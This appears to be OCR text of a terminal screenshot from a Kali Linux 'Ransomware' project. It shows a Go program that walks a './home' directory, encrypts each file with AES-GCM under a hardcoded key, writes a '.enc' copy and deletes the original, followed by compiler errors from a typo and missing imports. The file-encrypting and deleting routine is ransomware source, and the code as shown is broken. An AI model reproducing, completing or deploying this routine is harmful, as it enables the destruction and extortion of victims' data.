 Ransomware : tmux: client — Konsole
11 )
12
13 func main() {
14 // Initialize AES in GCM mode
15 key := []byte("thisisthesecretkeythatwillbeused")
16 block, err := aes.NewCipher(key)
17 if err ≠ nil {
18 panic("error while setting up aes")
19 }
20 gcm, err := cipher.NewGCM(block)
21 if err ≠ nil {
22 panic("error while setting up gcm")
23 }
24
25 // looping through target files
26 filepath.Walk("./home", func (path string, info os.FileInfo, err error) error {
27 // skip if directory
28 if !info.IsDir() {
29 // encrypt the file
30 fmt.Println("Encrypting " + path + "...")
31
32 // read file contents
33 original, err := os.ReadFile(path)
34 if err == nil {
35 // encrypt bytes
36 nonce := make([]byte, gcm.NonceSize())
37 io.ReadFull(rand.Reader, nonce)
38 encrypted := gcm.Seal(nonce, nonce, orginal, nil)
39
40 // write encrypted contents
41 err = os.WriteFile(path + ".enc", encrypted, 0666)
42 if err == nil {
43 os.Remove(path) // delete the original file
44 } else {
45 fmt.Println("error while writing contents")
46 }
47 } else {
48 fmt.Println("error while reading file contents")
49 }
50 }
51 return nil
52 });
53 }
-- INSERT -- 38,43-55 Bot
[0] 0:vim*
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
# command-line-arguments
./encryption.go:31:4: original declared but not used
./encryption.go:35:5: undefined: io
./encryption.go:35:17: undefined: rand
./encryption.go:36:41: undefined: orginal
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
94
STOCKHOLM EST.
MCMXCIV